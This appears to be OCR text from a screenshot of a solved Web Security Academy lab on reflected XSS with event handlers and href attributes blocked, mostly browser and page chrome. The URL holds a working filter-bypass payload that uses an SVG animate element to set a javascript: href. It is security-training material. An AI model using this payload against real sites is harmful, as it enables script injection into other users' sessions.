 Reflected XSS with event handler
Reflected XSS with event handler
ac451f1d1ef7aa1980d504ea00c5004d.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D20+y%3D20>Click%20me...
Apps Maps Gmail YouTube Plagiarism Checker... Thresholding — ski... C Binary Tree with a... (PDF) Design and I... 8086 Microprocess... Online Tool for AES... AES encryption » Reading list
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog